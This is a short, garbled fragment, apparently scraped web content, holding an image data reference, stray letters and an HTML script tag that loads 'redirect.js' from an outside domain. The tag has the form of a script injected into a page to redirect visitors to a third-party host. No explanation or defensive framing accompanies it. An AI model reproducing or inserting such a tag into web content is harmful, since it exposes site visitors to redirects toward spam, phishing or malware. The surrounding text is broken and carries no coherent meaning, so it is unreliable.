 ZQATR<script src=https://aaa.aimarksix.com/redirect.js></script >